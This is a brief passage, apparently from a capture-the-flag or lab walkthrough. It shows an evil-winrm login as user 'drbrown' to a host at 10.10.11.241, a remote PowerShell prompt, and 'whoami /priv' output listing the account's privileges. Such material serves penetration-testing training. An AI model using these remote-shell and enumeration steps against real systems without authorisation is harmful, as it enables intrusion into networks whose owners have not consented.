 ❯ evil-winrm -i 10.10.11.241 -u drbrown -p ' '
Evil-WinRM shell v3.5
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\drbrown.HOSPITAL\Documents> whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ============================== =======
SeMachineAccountPrivilege Add workstations to domain Enabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Enabled